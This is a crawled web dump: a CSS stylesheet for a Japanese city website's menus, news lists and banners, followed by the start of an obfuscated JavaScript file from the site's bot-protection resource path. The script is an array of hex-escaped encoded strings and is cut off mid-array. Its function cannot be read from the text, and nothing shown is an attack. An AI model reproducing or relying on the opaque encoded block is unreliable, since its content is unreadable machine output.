	border:1px solid #999999;
}
.smenu h2 a{
	color: #FFFFFF;
}
.smenu h2.imglink{
	padding:0px;
	background:none !important;
	border:none;
}
/* 概要文、リンク
------------------------------------------------------------------------------*/
.smenu p{
	margin:0px 5px 10px 10px;
	font-size:95%;
	line-height:1.5;
}
.smenu ul{
	margin: 0px 0px 15px 5px;
	list-style-type:none;
}
.smenu ul li{
	margin-bottom:5px;
	padding-left:25px;
	background:url(images/parts/mark_folder.png) no-repeat 8px 5px;
}
.smenu ul li.list{
	background:url(images/parts/mark_folder.png) no-repeat 8px 5px;
}
/*------------------------------------------------------------------------------
	汎用トップ　（第3階層非表示）
------------------------------------------------------------------------------*/
#secondlist ul li,#secondlist2 ul li{
	margin:0px 10px 30px 10px;
	padding:0px;
	width:31%;
	float:left;
	display:inline;
	font-size:100%;
}
#secondlist:after,#secondlist2:after{
	content:"";
	display:block;
	clear:both;
}
/* 2列のとき */
#p2content #secondlist2 ul li{
	width:30.4%;
}
/* 3列のとき */
#p3content #secondlist2 ul li{
	width:45%;
}
/* 見出し
------------------------------------------------------------------------------*/
#secondlist ul li a,#secondlist2 ul li a{
	margin-bottom:10px;
	padding: 8px 5px 8px 25px;
	display:block;
	font-size:110%;
	font-weight:bold;
	color:#ffffff;
	background:#376b2b url(images/parts/smenu_bg.png) no-repeat left center;
	border:1px solid #999999;
}
#secondlist ul li p,#secondlist2 ul li p{
	margin:0px 5px 10px 10px;
	font-size:95%;
	line-height:1.5;
}
/*------------------------------------------------------------------------------
	汎用トップ　（リンク＋概要文＋画像　リスト画像表示1）
------------------------------------------------------------------------------*/
#secondimg,
#secondimg2{
	text-align:center;
}
#secondimg:after,#secondimg2:after{
	content:"";
	display:block;
	clear:both;
}
#secondimg .smenu,#secondimg2 .smenu{
	margin:0px 10px 15px 10px;
	padding:2px;
	width:30.3%;
	float:left;
	display:inline;
	font-size:100%;
	border:2px solid #376b2b;
	text-align:center;
}
/* 2列のとき */
#petit #p2content #secondimg2 .smenu{
	width:29.3%;
}
/* 3列のとき */
#petit #p3content #secondimg2 .smenu{
	width:44.2%;
}
/* 見出し
------------------------------------------------------------------------------*/
#secondimg h2,
#secondimg2 h2,
#secondimg p,
#secondimg2 p{
	text-align:left;
}
/*HTML5*/
#secondimg a,#secondimg2 a{
	display:block;
	text-decoration:none;
}
#secondimg .smenu a:hover,#secondimg2 .smenu a:hover{
	background:#FFF8DD;
}
#secondimg .smenu h2,#secondimg2 .smenu h2{
	margin-bottom:5px;
	padding:10px 5px 8px 25px;
	display:block;
	color:#333333;
	font-size:110%;
	background:url(images/parts/mark_smenu.png) no-repeat 8px 14px;
	border:none;
	text-align:left;
	line-height:1.5;
	text-decoration:underline;
}
#secondimg .smenu h2 img.external,#secondimg2 .smenu h2 img.external{
	margin:0px auto 6px 5px;
}
#secondimg .smenu p,#secondimg2 .smenu p{
	margin:0px 10px 0px 15px;
	padding-bottom:8px;
	color:#333333;
	text-align:left;
	line-height:1.5;
}
#secondimg .smenu p.smimg,#secondimg2 .smenu p.smimg{
	text-align:center;
}
#secondimg .smenu img,#secondimg2 .smenu img{
	margin:0px auto 12px auto;
	vertical-align:bottom;
}
/*------------------------------------------------------------------------------
	汎用トップ　（リンク＋概要文＋画像　リスト画像表示2）
------------------------------------------------------------------------------*/
#petit ul li.thumbslist .thumbslink{
	background:url(images/parts/mark_smenu.png) no-repeat 3px 5px;
}
#petit ul li.thumbslist .list{
	background-image:url(images/parts/mark_smenu.png);
}
/*==============================================================================
	サイドメニュー
==============================================================================*/
/*------------------------------------------------------------------------------
	テキストリンク・画像リンク、バナーテキストリンク
------------------------------------------------------------------------------*/
.sidelink{
	margin-bottom:20px;
}
.sidelink h2{
	margin-bottom:8px;
	padding:8px 5px 8px 5px;
	font-size:100%;
	color:#333333;
	background:#d6eacd;
	border-top:5px solid #376b2b;
}
.sidelink h3{
	margin:0px 0px 10px 0px;
	padding:3px 5px 3px 5px;
	font-size:100%;
	background:#d6eacd;
}
.sidelink p{
	padding:0px 5px 10px 5px;
}
/* テキストリンク
------------------------------------------------------------------------------*/
.sidelink ul{
	margin:0px 0px 15px 0px;
	list-style-type:none;
}
.sidelink ul li{
	margin-bottom:8px;
	padding-left:23px;
	background:url(images/parts/mark_sidelink.png) no-repeat 5px 3px;
}
/* 画像リンク
------------------------------------------------------------------------------*/
.sidelink ul li.imglink{
	padding-left:0px;
	background:none;
}
/*------------------------------------------------------------------------------
	バナーテキストリンク
------------------------------------------------------------------------------*/
.bannertxt{
	margin-bottom:15px;
}
.bannertxt ul{
	list-style-type:none;
}
.bannertxt ul li{
	margin-bottom:8px;
	overflow:hidden;
    background: linear-gradient(#FFFFFF,#EEEEEE);
    background: -webkit-gradient(linear, left top, left bottom, from(#FFFFFF), to(#EEEEEE));
    background: -moz-linear-gradient(top, #FFFFFF, #EEEEEE);
}
.bannertxt ul li a{
	padding:10px 10px 10px 15px;
	display:block;
	color:#333333;
	font-weight:bold;
	background:url(images/parts/mark_bannertxt.png)no-repeat -1px center;
	border:1px solid #376b2b;
	border-left:6px solid #376b2b;
	text-decoration:none;
}
.bannertxt ul li a:hover{
	color:#333333;
	background:#d6eacd url(images/parts/mark_bannertxt.png)no-repeat -1px center;
}
.bannertxt ul li a span{
	margin-left:5px;
	font-weight:normal;
	font-size:70%;
}
/* 画像リンク
------------------------------------------------------------------------------*/
.bannertxt ul li.imglink,.bannertxt ul li.imglink a{
	padding:0px;
	background:none;
	border:none;
}
/*------------------------------------------------------------------------------
	テキスト素材
------------------------------------------------------------------------------*/
.materialtxt{
	margin-bottom:20px;
}
.materialtxt #reference,.materialtxt #pagequest{
	margin:0px;
	width:auto;
}
/*==============================================================================
	トピックス
==============================================================================*/
.topics{
	margin-bottom:20px;
	border:2px solid #cccccc;
}
.topics h2{
	margin:0px 0px 10px 0px;
	padding:3px 10px 3px 10px;
	font-size:110%;
	color:#333333;
	background:#f8f7e4 none;
	border:none;
}
.topics ul{
	margin:0px 10px 10px 15px;
	list-style-type:none;
}
.topics ul li{
	margin-bottom:5px;
	padding-left:20px;
	background:url(images/parts/mark_topics.png) no-repeat 5px 6px;
}
/*==============================================================================
	新着更新情報
==============================================================================*/
.news{
	margin-bottom:20px;
	border:2px solid #cccccc;
}
.news h2{
	margin:0px;
	padding:3px 10px 3px 10px;
	font-size:110%;
	color:#333333;
	background:#f8f7e4 none;
	border:none;
}
.news ul{
	margin:5px 10px 2px 10px;
	list-style-type:none;
	line-height:1.5;
}
.news ul li{
	margin-bottom:0px;
	padding:7px 0px 7px 0px;
	border-top:1px solid #CCCCCC;
}
.news ul li:first-child{
	border-top:none;
}
.news ul li span.date{
	width:130px;
	float:left;
	color:#666666;
}
.news li img{
	padding:1px 10px 0px 0px;
	float:left;
	vertical-align:middle;
}
.news ul li span.newsli{
	width:500px;
	float:left;
}
#p1content .news ul li span.newsli{
	width:710px;
}
#p2content .news ul li span.newsli{
	width:500px;
}
#p3content .news ul li span.newsli{
	width:290px;
}
/*==============================================================================
	広告欄（トップページ、セカンドトップ）
==============================================================================*/
#topad{
	margin:0px auto 20px auto;
	width:950px;
	position:relative;
	z-index:100;
    background: #FFFFFF;
    border: 2px solid #CCC;
	text-align:left;
}
#sad{
	margin:0px auto 15px auto;
	width:90%;
	clear:both;
	border:1px solid #E0DFE3;
}
#sad h2,#topad h2{
	margin:1px;
	padding:6px 10px 6px 15px;
	font-size:100%;
	background:#E0DFE3;
	text-align:left;
}
#sad p,#topad p{
	padding:0px 0px 10px 14px;
	display:inline-block;
	font-size:95%;
}
#topad p.close{
	padding:0px;
	position:absolute;
	font-size:80%;
	top:8px;
	right:3px;
}
#topad p.close a{
	padding:3px 5px 3px 20px;
	color:#333333;
	background:#FFFFFF url(../images/parts/close.png) no-repeat 5px center;;
	border:1px solid #CCCCCC;
	text-decoration:none;
}
#sad ul,#topad ul{
	margin:10px 0px 0px 0px;
	list-style-type:none;
}
* html #sad,* html #topad{
	padding-bottom:10px;
}
#sad ul li,#topad ul li{
	margin:0px 0px 10px 14px;
	float:left;
	display:inline;
}
/*==============================================================================
	広告欄（画像リンク）
==============================================================================*/
#sad ul.sadlist{
	margin:0px 0px 0px 0px;
	padding:15px 15px 0px 15px;
	display:block;
}
#sad ul.sadlist li{
	margin:0px 0px 15px 0px;
	float:none;
	clear:both;
	display:block;
}
#sad ul.sadlist li .sadimg{
	margin:0px 10px 0px 0px;
	float:left;
	display:inline;
}
/*==============================================================================
	スクロールメニュー（トップページ、汎用トップ）
==============================================================================*/
#pickup{
	margin:0px auto 20px auto;
	width:950px;
	text-align:center;
}
.main_view{
	width:950px;
	position:relative;
}
#pickup .window{
	width:950px;
	height:250px;
	overflow:hidden; /*--Hides anything outside of the set width/height--*/
	background:#FFFFFF;
}
#pickup .main{
	width:950px;
	height:250px;
	overflow:hidden; /*--Hides anything outside of the set width/height--*/
}
/*------------------------------------------------------------------------------
	停止・再生・番号ボタン共通
------------------------------------------------------------------------------*/
.main_view p.btn img,.main_view p.btn button,.main_view .paging li img{
	vertical-align:bottom;
}
/*　停止・再生ボタン
------------------------------------------------------------------------------*/
#pickup button{
	margin: 0px;
	padding: 0px;
	background: none;
	border: none;
	border-radius: 0px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor:pointer;
}
#pickup p.btn{
	width:55px;
	position:absolute;
	z-index:200;
	overflow:hidden;
}
/*　番号ボタン
------------------------------------------------------------------------------*/
#pickup .paging{
	display:none;/*--Hidden by default, will be later shown with jQuery--*/
	position:absolute;
	z-index:100;
}
#pickup .paging ul{
	list-style:none;
	text-align:left;
}
#pickup .paging li{
	float:left;
}
#pickup .paging a{
	display:block;
	text-align:center;
}
/*------------------------------------------------------------------------------
	■スクロールメニュー【A】画像のみ
------------------------------------------------------------------------------*/
/*　メイン枠
------------------------------------------------------------------------------*/
#scroll_a.main_view{
	height:280px;
}
#scroll_a .main{
	position:absolute;
	top:0;
	left:0;
	background:#FFFFFF;
}
#scroll_a .main p.photoleft{
	width:950px;
	height:250px;
}
/*　詳しく見る
------------------------------------------------------------------------------*/
#scroll_a .more{
	padding:3px 10px 2px 12px;
	position:absolute;
	right:10px;
	bottom:10px;
	color:#333;
	font-size:90%;
	background:#FFFFFF;
	border:1px solid #CCCCCC;
}
#scroll_a a:hover .more{
	color:#333;
	background:#b2db9f;
}
#scroll_a .photoleft a{
    background-color:#FFFFFF;
    display:block;
}
#scroll_a .photoleft a:hover img{
    filter: alpha(opacity=80);        /* ie lt 8 */
    -ms-filter: "alpha(opacity=80)";  /* ie 8 */
    -moz-opacity:0.8;                 /* FF lt 1.5, Netscape */
    -khtml-opacity: 0.8;              /* Safari 1.x */
    opacity:0.8;
    zoom:1;
}
/*　停止・再生ボタン
------------------------------------------------------------------------------*/
#scroll_a p.btn{
	left:5px;
	top:255px;
}
/*　番号ボタン
------------------------------------------------------------------------------*/
#scroll_a .paging{
	width:880px;
	left:70px;
	top:255px;
}
#scroll_a .paging li{
	margin:0px 5px 5px 0px;
}
/*------------------------------------------------------------------------------
	■スクロールメニュー【B】画像＋テキスト
------------------------------------------------------------------------------*/
/*　左のメイン枠
------------------------------------------------------------------------------*/
#scroll_b .main p.photoleft{
	width:570px;
	height:250px;
	float:left;
}
/*　右のテキスト枠
------------------------------------------------------------------------------*/
#scroll_b .main .imgtxt{
	padding:10px;
	width:330px;
	height:230px;
	float:right;
	text-align:left;
	line-height:1.6;
}
#scroll_b .main h2{
	margin:0px 0px 10px 0px;
	font-size:120%;
	text-align:left;
	line-height:1.4;
}
/*　停止・再生ボタン
------------------------------------------------------------------------------*/
#scroll_b p.btn{
	left:610px;
	bottom:10px;
}
/*　番号ボタン
------------------------------------------------------------------------------*/
#scroll_b .paging{
	width:260px;
	left:675px;
	bottom:10px;
}
#scroll_b .paging li{
	margin:5px 5px 0px 0px;
}
/*------------------------------------------------------------------------------
	■スクロールメニュー【D】静止画
------------------------------------------------------------------------------*/
#scroll_d .imagecenter{
	margin:0px auto 15px auto;
}
/*==============================================================================
	地図から探す
==============================================================================*/
#content2 #mapcategory h2{
	color: #333;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.city.ama.aichi.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=439017219
body_size: 19982
content:
var _0xd6fe=['\x44\x73\x4f\x6e\x41\x77\x3d\x3d','\x77\x70\x6f\x4a\x77\x71\x58\x44\x6e\x4d\x4b\x66\x66\x4d\x4b\x5a','\x4e\x47\x63\x65\x42\x41\x3d\x3d','\x77\x6f\x41\x44\x51\x52\x73\x49\x50\x63\x4b\x79\x77\x70\x6f\x48\x51\x73\x4b\x46\x77\x72\x73\x3d','\x45\x4d\x4b\x30\x77\x6f\x4d\x3d','\x77\x34\x33\x43\x68\x63\x4b\x38','\x77\x35\x63\x4d\x4b\x73\x4b\x53\x77\x36\x64\x4c\x50\x48\x31\x59\x77\x71\x4c\x44\x6d\x51\x3d\x3d','\x77\x35\x6b\x68\x42\x79\x63\x35\x77\x36\x64\x7a\x43\x41\x3d\x3d','\x50\x67\x2f\x44\x72\x77\x3d\x3d','\x55\x7a\x62\x44\x6b\x63\x4f\x32\x51\x47\x34\x68\x4a\x63\x4f\x33\x77\x35\x6b\x3d','\x77\x35\x37\x44\x76\x30\x2f\x43\x75\x43\x51\x31\x46\x38\x4b\x58\x5a\x67\x3d\x3d','\x4d\x38\x4b\x4b\x4e\x73\x4f\x2b','\x4d\x79\x46\x64\x77\x36\x50\x43\x6f\x73\x4f\x51','\x4d\x79\x56\x4d\x77\x37\x73\x3d','\x61\x6e\x52\x43\x77\x35\x7a\x43\x76\x30\x41\x3d','\x50\x63\x4b\x64\x47\x4d\x4f\x78\x77\x37\x66\x43\x74\x42\x30\x3d','\x62\x63\x4f\x65\x77\x35\x73\x3d','\x4d\x73\x4f\x6e\x47\x77\x3d\x3d','\x77\x36\x35\x33\x49\x51\x3d\x3d','\x61\x33\x35\x4f\x77\x35\x4c\x43\x70\x30\x30\x3d','\x77\x36\x34\x31\x77\x71\x41\x3d','\x77\x36\x66\x44\x6e\x33\x41\x3d','\x77\x37\x54\x43\x6f\x63\x4f\x54','\x77\x37\x6e\x44\x6a\x38\x4b\x30\x77\x72\x48\x43\x6a\x4d\x4f\x59\x64\x73\x4f\x75\x77\x70\x30\x31\x77\x36\x66\x43\x6d\x6a\x50\x43\x74\x6b\x6c\x72','\x77\x36\x50\x43\x76\x73\x4b\x4d\x52\x73\x4f\x4c\x63\x45\x7a\x44\x67\x51\x3d\x3d','\x58\x78\x59\x37','\x77\x37\x7a\x43\x6c\x4d\x4f\x35\x59\x77\x3d\x3d','\x77\x6f\x6a\x43\x68\x7a\x73\x3d','\x54\x63\x4b\x72\x77\x6f\x49\x59\x42\x4d\x4f\x33\x77\x35\x6e\x43\x67\x4d\x4b\x4f\x77\x37\x6e\x43\x6e\x44\x48\x44\x70\x77\x4e\x76\x49\x63\x4b\x46\x62\x38\x4f\x44\x77\x36\x45\x2b\x77\x34\x70\x74\x77\x6f\x34\x4d\x53\x38\x4f\x68\x42\x73\x4b\x4b\x77\x37\x6a\x43\x72\x44\x2f\x44\x67\x43\x58\x43\x6c\x69\x4c\x44\x71\x79\x6e\x44\x72\x79\x41\x3d','\x63\x33\x4e\x69','\x63\x51\x76\x43\x75\x63\x4b\x4d\x77\x34\x72\x44\x6a\x55\x63\x59\x77\x37\x34\x3d','\x43\x38\x4b\x57\x4b\x32\x50\x43\x76\x73\x4b\x4f','\x77\x37\x64\x2f\x77\x71\x5a\x34\x77\x36\x41\x66\x77\x36\x6b\x69\x77\x70\x55\x2b\x61\x47\x39\x44\x4e\x54\x37\x43\x6e\x77\x3d\x3d','\x77\x72\x4c\x44\x6a\x63\x4b\x35\x77\x71\x72\x43\x68\x77\x3d\x3d','\x77\x34\x6b\x2f\x77\x70\x6b\x30\x77\x72\x56\x2b','\x4a\x4d\x4f\x6e\x47\x38\x4b\x62\x61\x63\x4f\x54\x4d\x73\x4f\x51\x77\x72\x63\x46\x77\x36\x52\x35\x4d\x73\x4f\x77\x77\x35\x5a\x79\x56\x77\x3d\x3d','\x44\x4d\x4f\x75\x4c\x63\x4b\x32\x77\x71\x4d\x3d','\x77\x37\x4c\x43\x68\x44\x73\x5a\x42\x73\x4f\x62\x4d\x77\x3d\x3d','\x77\x6f\x41\x4e\x46\x78\x63\x58\x4b\x4d\x4b\x6a\x77\x70\x73\x42\x42\x63\x4b\x61\x77\x72\x6c\x54\x77\x6f\x55\x42\x59\x73\x4b\x42\x61\x63\x4f\x6b\x65\x38\x4f\x42\x64\x73\x4f\x65\x43\x54\x4a\x4a\x4c\x41\x3d\x3d','\x45\x53\x72\x44\x74\x4d\x4f\x4c\x77\x37\x63\x3d','\x46\x73\x4b\x79\x4c\x51\x3d\x3d','\x77\x36\x62\x43\x6c\x38\x4f\x6c\x61\x73\x4f\x44\x77\x6f\x6f\x62','\x77\x6f\x50\x44\x6a\x38\x4b\x42\x4e\x68\x7a\x43\x6e\x73\x4b\x58\x58\x63\x4b\x5a\x77\x37\x56\x79\x46\x4d\x4b\x7a\x4b\x38\x4f\x4e\x77\x37\x44\x44\x68\x57\x67\x3d','\x77\x35\x62\x44\x75\x4d\x4f\x72\x77\x6f\x34\x36','\x55\x73\x4b\x56\x77\x37\x51\x71\x77\x6f\x54\x44\x74\x73\x4f\x47\x4d\x51\x3d\x3d','\x77\x34\x58\x44\x72\x56\x7a\x43\x6f\x77\x49\x7a\x42\x73\x4b\x57\x59\x46\x44\x44\x68\x63\x4b\x4c\x77\x35\x41\x32\x43\x79\x4e\x76\x52\x4d\x4b\x78','\x51\x78\x45\x66\x77\x70\x6a\x43\x68\x51\x3d\x3d','\x56\x63\x4b\x63\x77\x37\x63\x36\x77\x70\x44\x44\x73\x4d\x4f\x43\x4f\x51\x67\x3d','\x77\x34\x38\x32\x77\x70\x59\x6b\x77\x72\x78\x6a\x77\x36\x63\x4a','\x77\x34\x38\x32\x77\x6f\x49\x33\x77\x72\x4e\x69\x77\x34\x6f\x42\x4f\x4d\x4b\x78\x77\x36\x35\x5a\x64\x73\x4f\x59\x77\x36\x78\x57\x77\x72\x4d\x3d','\x56\x38\x4f\x6f\x4b\x56\x54\x44\x68\x63\x4b\x31\x77\x34\x49\x4a\x77\x6f\x2f\x43\x6f\x7a\x34\x4d\x77\x72\x51\x3d','\x58\x38\x4f\x42\x77\x34\x5a\x31\x59\x58\x49\x3d','\x44\x63\x4f\x71\x49\x38\x4b\x6f\x77\x71\x2f\x43\x70\x42\x7a\x44\x76\x47\x6b\x3d','\x50\x4d\x4b\x41\x41\x73\x4f\x70\x77\x37\x66\x43\x71\x41\x3d\x3d','\x47\x44\x42\x58\x77\x36\x37\x43\x71\x63\x4f\x51\x50\x38\x4b\x79','\x77\x72\x44\x43\x6d\x7a\x63\x58\x4c\x4d\x4b\x79\x77\x37\x33\x44\x6a\x55\x64\x39\x77\x71\x41\x3d','\x77\x6f\x6a\x44\x6c\x73\x4b\x65\x4c\x41\x2f\x43\x6a\x41\x3d\x3d','\x4a\x4d\x4b\x48\x4e\x38\x4f\x6c\x77\x36\x67\x43','\x77\x6f\x73\x55\x43\x41\x30\x45\x4f\x67\x3d\x3d','\x48\x69\x72\x44\x74\x73\x4f\x61\x77\x37\x64\x53','\x55\x69\x76\x44\x6a\x73\x4f\x73\x56\x33\x67\x3d','\x4b\x32\x49\x49\x48\x73\x4b\x63','\x77\x71\x64\x35\x77\x70\x49\x6a\x77\x6f\x52\x63','\x77\x70\x77\x58\x77\x72\x4d\x3d','\x4e\x33\x4d\x4c\x44\x63\x4b\x50\x77\x37\x51\x3d','\x77\x34\x58\x44\x6f\x63\x4f\x75\x77\x6f\x67\x72\x4c\x51\x3d\x3d','\x64\x73\x4b\x69\x77\x35\x58\x43\x67\x78\x49\x69\x77\x70\x54\x44\x6f\x73\x4f\x33','\x4e\x63\x4b\x6d\x77\x71\x68\x51\x66\x30\x64\x64\x48\x45\x6b\x69\x77\x70\x42\x4e','\x77\x35\x6f\x73\x41\x44\x63\x35\x77\x37\x30\x3d','\x77\x36\x70\x37\x77\x34\x39\x6a\x77\x71\x46\x49\x66\x55\x58\x43\x6c\x4d\x4f\x43\x77\x36\x63\x3d','\x77\x37\x4e\x75\x50\x73\x4f\x38\x77\x37\x58\x44\x6f\x67\x3d\x3d','\x43\x52\x56\x47\x77\x71\x44\x44\x6e\x54\x49\x74\x50\x73\x4b\x56\x54\x73\x4b\x43\x5a\x38\x4b\x4b','\x55\x32\x7a\x44\x73\x73\x4f\x45\x4a\x42\x55\x3d','\x77\x37\x66\x43\x6d\x79\x59\x57\x45\x73\x4f\x43\x4f\x63\x4f\x51\x58\x63\x4f\x4a\x77\x37\x6f\x46\x77\x71\x48\x43\x69\x69\x48\x44\x67\x6e\x37\x44\x6a\x73\x4f\x63\x50\x63\x4f\x32\x77\x72\x66\x44\x6e\x77\x3d\x3d','\x77\x34\x37\x44\x74\x45\x50\x43\x75\x52\x45\x68','\x77\x36\x70\x33\x77\x34\x52\x6d\x77\x71\x4e\x4f\x59\x46\x33\x43\x6d\x4d\x4f\x76\x77\x34\x76\x43\x71\x33\x67\x68\x48\x63\x4f\x33\x77\x37\x49\x2b\x77\x70\x6c\x38\x77\x6f\x6e\x43\x6a\x51\x3d\x3d','\x49\x73\x4b\x58\x4c\x4d\x4f\x35\x77\x37\x45\x55','\x77\x70\x63\x49\x77\x71\x4c\x44\x6a\x4d\x4b\x4b\x56\x73\x4b\x52\x77\x36\x4a\x56\x77\x72\x76\x44\x6f\x47\x33\x43\x6f\x30\x72\x43\x6f\x73\x4b\x45\x55\x4d\x4f\x53\x48\x56\x2f\x44\x75\x4d\x4b\x34\x77\x35\x38\x46\x47\x4d\x4b\x31\x4a\x73\x4f\x7a\x77\x35\x6a\x44\x71\x51\x3d\x3d','\x47\x42\x39\x49\x77\x36\x72\x43\x70\x63\x4f\x41\x49\x73\x4b\x32\x77\x72\x66\x43\x6a\x33\x6b\x4d\x45\x51\x52\x58\x59\x38\x4b\x42\x63\x54\x37\x44\x71\x4d\x4f\x5a','\x64\x41\x6f\x5a\x77\x6f\x37\x43\x6b\x38\x4b\x50\x77\x36\x7a\x43\x6a\x48\x49\x45\x77\x6f\x6e\x43\x71\x77\x6e\x44\x6b\x33\x7a\x43\x68\x6e\x35\x62\x43\x77\x34\x75\x65\x73\x4b\x45\x77\x6f\x66\x43\x74\x67\x34\x51\x47\x4d\x4f\x39\x4f\x79\x46\x72\x77\x71\x50\x43\x73\x4d\x4f\x34\x56\x33\x73\x3d','\x43\x41\x4a\x43\x77\x70\x4c\x44\x6e\x44\x55\x3d','\x4d\x73\x4f\x6f\x4f\x56\x37\x44\x72\x4d\x4b\x78\x77\x36\x6b\x69\x77\x6f\x66\x43\x72\x7a\x63\x4f\x77\x72\x50\x43\x6b\x47\x6b\x6a\x77\x71\x2f\x44\x74\x55\x6a\x43\x68\x38\x4b\x61\x77\x36\x38\x49\x42\x33\x7a\x43\x6c\x4d\x4b\x50\x4e\x77\x3d\x3d','\x77\x34\x38\x6d\x42\x69\x63\x6f\x77\x37\x31\x76\x53\x4d\x4b\x7a\x55\x4d\x4f\x6c\x77\x70\x49\x78\x46\x45\x77\x3d','\x77\x35\x39\x6c\x77\x6f\x72\x44\x70\x63\x4b\x34\x4f\x77\x3d\x3d','\x58\x38\x4b\x5a\x77\x72\x77\x64\x47\x38\x4b\x76\x77\x6f\x51\x3d','\x49\x33\x34\x43\x44\x73\x4b\x63\x77\x37\x48\x44\x70\x73\x4b\x77\x77\x72\x4a\x34\x5a\x38\x4f\x63\x77\x36\x59\x38','\x77\x34\x49\x59\x4e\x73\x4b\x47\x77\x37\x70\x57','\x77\x70\x77\x4a\x45\x41\x73\x5a\x4f\x38\x4b\x79','\x63\x4d\x4b\x35\x77\x35\x2f\x43\x6b\x68\x77\x6a\x77\x35\x50\x44\x70\x38\x4f\x6f\x77\x34\x64\x54\x42\x63\x4b\x4c\x4c\x41\x3d\x3d','\x55\x41\x67\x61\x77\x70\x37\x43\x6c\x4d\x4f\x46','\x77\x34\x38\x6f\x77\x70\x67\x7a\x77\x72\x39\x2f\x77\x36\x59\x3d','\x42\x73\x4f\x50\x77\x6f\x4a\x38\x48\x48\x48\x43\x6e\x6b\x31\x35\x44\x73\x4f\x6c','\x77\x71\x48\x44\x6c\x4d\x4b\x38\x77\x71\x7a\x43\x6c\x73\x4f\x45','\x62\x51\x2f\x43\x76\x73\x4b\x51\x77\x34\x54\x44\x6e\x6c\x5a\x66\x77\x71\x74\x34\x51\x33\x50\x44\x69\x41\x3d\x3d','\x45\x43\x58\x44\x69\x41\x3d\x3d','\x49\x43\x78\x51\x77\x36\x33\x43\x70\x73\x4f\x49\x42\x4d\x4b\x33\x77\x71\x6a\x43\x6d\x54\x5a\x75\x42\x51\x74\x4b\x61\x4d\x4b\x51\x61\x51\x3d\x3d','\x77\x36\x48\x43\x73\x4d\x4b\x7a\x52\x38\x4f\x63','\x49\x63\x4f\x63\x77\x6f\x63\x3d','\x4d\x4d\x4b\x47\x4b\x38\x4f\x75\x77\x36\x6f\x51\x53\x73\x4b\x57\x77\x71\x7a\x43\x6c\x38\x4f\x41\x4c\x56\x37\x44\x69\x45\x46\x4a\x41\x77\x3d\x3d','\x77\x34\x6b\x37\x77\x70\x73\x6c\x77\x72\x38\x3d','\x77\x34\x73\x31\x77\x71\x51\x6b\x77\x71\x68\x6c\x77\x37\x73\x44','\x4b\x63\x4b\x4f\x4d\x38\x4f\x6a\x77\x36\x49\x47\x45\x4d\x4b\x4e\x77\x72\x48\x44\x71\x73\x4f\x58\x4c\x30\x4c\x44\x70\x55\x6f\x41\x57\x58\x38\x3d','\x57\x63\x4f\x4a\x77\x35\x70\x46\x65\x57\x42\x56\x66\x77\x3d\x3d','\x77\x71\x72\x44\x6a\x63\x4b\x6a\x77\x72\x62\x43\x68\x63\x4f\x57\x64\x73\x4b\x68\x77\x6f\x70\x74\x77\x36\x6e\x43\x68\x53\x58\x43\x70\x30\x67\x3d','\x59\x6d\x4e\x4a\x77\x34\x62\x43\x70\x31\x59\x3d','\x77\x6f\x45\x66\x41\x67\x34\x46','\x77\x37\x77\x74\x4c\x77\x42\x41\x77\x36\x6e\x44\x71\x77\x67\x45\x77\x35\x37\x43\x75\x63\x4f\x47\x77\x34\x55\x46\x4d\x73\x4b\x54\x4a\x57\x68\x69\x77\x71\x55\x3d','\x77\x37\x56\x35\x4f\x63\x4f\x68\x77\x36\x54\x44\x73\x69\x2f\x44\x73\x45\x49\x6c','\x4b\x53\x46\x4a\x77\x36\x62\x43\x6f\x4d\x4f\x46\x4a\x4d\x4b\x77\x77\x72\x50\x44\x68\x47\x63\x79\x44\x41\x42\x51\x61\x38\x4b\x57\x59\x46\x7a\x43\x73\x38\x4b\x51\x55\x38\x4b\x46','\x4d\x6e\x4d\x42\x47\x63\x4b\x59','\x77\x35\x44\x44\x72\x38\x4f\x67','\x77\x37\x2f\x43\x6c\x53\x55\x77\x45\x73\x4f\x58\x4d\x63\x4f\x59','\x77\x37\x41\x32\x41\x79\x45\x75\x77\x37\x6f\x79\x44\x63\x4b\x67\x54\x4d\x4f\x6b\x77\x34\x6b\x76\x45\x6b\x7a\x43\x6d\x55\x56\x50\x41\x6a\x68\x58\x49\x63\x4f\x6e\x77\x36\x64\x71\x41\x67\x3d\x3d','\x5a\x67\x51\x57\x77\x6f\x37\x43\x6d\x77\x3d\x3d','\x54\x4d\x4b\x4d\x77\x37\x67\x38\x77\x6f\x66\x44\x71\x38\x4f\x31','\x77\x35\x51\x2f\x77\x6f\x34\x6a','\x77\x37\x77\x35\x4e\x41\x74\x43\x77\x37\x72\x44\x6e\x67\x3d\x3d','\x77\x35\x66\x44\x73\x4d\x4f\x70\x77\x70\x38\x77\x4b\x63\x4b\x79\x4e\x38\x4b\x63\x77\x36\x34\x5a\x4b\x4d\x4f\x50\x77\x36\x62\x43\x75\x4d\x4b\x42\x53\x32\x72\x43\x72\x73\x4b\x57','\x77\x35\x45\x42\x4d\x38\x4b\x41\x77\x36\x73\x3d','\x77\x35\x63\x57\x4f\x41\x3d\x3d','\x4b\x4d\x4b\x61\x4d\x63\x4f\x76\x77\x37\x63\x77\x44\x63\x4b\x47\x77\x72\x66\x43\x72\x41\x3d\x3d','\x77\x71\x54\x43\x6b\x7a\x55\x66\x45\x38\x4b\x74\x77\x72\x4c\x44\x6a\x45\x5a\x6d\x77\x71\x6a\x44\x68\x6b\x64\x70\x43\x42\x30\x69\x77\x70\x76\x44\x6a\x56\x45\x69','\x77\x36\x34\x56\x53\x77\x2f\x44\x70\x51\x3d\x3d','\x77\x36\x4e\x73\x77\x34\x55\x3d','\x61\x47\x35\x55\x77\x35\x44\x43\x6f\x57\x33\x43\x6d\x4d\x4f\x67\x77\x71\x37\x44\x6a\x52\x51\x3d','\x63\x48\x4a\x4f\x77\x35\x48\x43\x76\x46\x4c\x44\x6b\x38\x4f\x65\x77\x71\x7a\x44\x68\x79\x66\x43\x73\x38\x4b\x53\x77\x70\x54\x43\x70\x63\x4f\x79\x44\x38\x4b\x7a\x77\x6f\x78\x4c\x64\x77\x63\x54\x77\x36\x4a\x73\x77\x70\x37\x43\x75\x58\x6b\x3d','\x77\x37\x66\x44\x76\x4d\x4f\x6c\x77\x72\x77\x54\x44\x4d\x4f\x35\x4e\x73\x4b\x4e\x77\x37\x38\x4f\x4d\x38\x4f\x32\x77\x36\x6a\x43\x6e\x38\x4b\x61\x54\x53\x50\x44\x74\x73\x4f\x65\x77\x36\x38\x3d','\x55\x4d\x4f\x62\x46\x58\x6e\x43\x75\x67\x4c\x44\